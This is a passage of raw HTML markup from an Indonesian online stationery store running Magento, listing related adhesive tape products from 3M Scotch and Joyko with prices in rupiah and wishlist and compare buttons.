data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":54,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"54","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_810" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-810"><span class="product-image-wrapper"><!--mf_product_label_comment_810--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-810 {
    width: 152px;
}
.product-image-container-810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-dst-01.html">Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="810" data-price-box="product-id-810">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-810"  data-price-amount="2950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.950,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-810"  data-price-amount="3400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox810" name="related_products[]" value="810" /><label class="label" for="related-checkbox810"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":810,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"810","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1625" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1858,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1858","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.alattuliskantor.biz.id/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox32" name="related_products[]" value="32" /><label class="label" for="related-checkbox32"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":32,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"32","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_71" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-71"><span class="product-image-wrapper"><!--mf_product_label_comment_71--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kca-15_super_strong_for_car.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car&#x20;harga&#x20;normal&#x20;66000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-71 {
    width: 152px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html">3M Scotch Foam Double Tape KCA-15 Super Strong for Car</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-71"  data-price-amount="66000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-71"  data-price-amount="73000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox71" name="related_products[]" value="71" /><label class="label" for="related-checkbox71"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":71,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"71","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1339" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1339"><span class="product-image-wrapper"><!--mf_product_label_comment_1339--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1339 {
    width: 152px;
}
.product-image-container-1339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-4FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html">Joyko Opp Tape OPP-4FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1339" data-price-box="product-id-1339">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1339"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1339"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1339" name="related_products[]" value="1339" /><label class="label" for="related-checkbox1339"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1339,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1339","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.alattuliskantor.biz.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox56" name="related_products[]" value="56" /><label class="label" for="related-checkbox56"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":56,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"56","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_812" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-24mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-812"><span class="product-image-wrapper"><!--mf_product_label_comment_812--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-812 {
    width: 152px;
}
.product-image-container-812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-24mmx15yards-dst-01.html">Joyko Double Tape 24mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="812" data-price-box="product-id-812">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-812"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-812"  data-price-amount="6000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox812" name="related_products[]" value="812" /><label class="label" for="related-checkbox812"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":812,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"812","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2049,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2049","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_38" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-38"><span class="product-image-wrapper"><!--mf_product_label_comment_38--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-38 {
    width: 152px;
}
.product-image-container-38 span.product-image-wrapper {
    padding-bottom: 125%;
